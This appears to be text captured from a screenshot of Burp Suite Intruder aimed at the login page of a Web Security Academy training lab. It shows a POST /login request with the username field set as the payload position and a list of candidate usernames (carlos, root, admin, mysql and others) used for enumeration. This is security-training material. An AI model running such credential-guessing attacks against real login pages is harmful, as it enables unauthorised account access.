 Target https://0a9f00ce0416eb10801d211c0080006a.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0a9f00ce0416eb10801d211c0080006a.web-security-academy.net
3 Cookie: session=PDMiDvL6vz6bRQnHxq1lJJmpO1RvO75c
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 32
10 Origin: https://0a9f00ce0416eb10801d211c0080006a.web-security-academy.net
11 Referer: https://0a9f00ce0416eb10801d211c0080006a.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 username=§admin§&password=password
Payload position: All payload positions
Payload type: Simple list
Payload count: 99
Request count: 99
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
carlos
root
admin
test
guest
info
adm
mysql
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add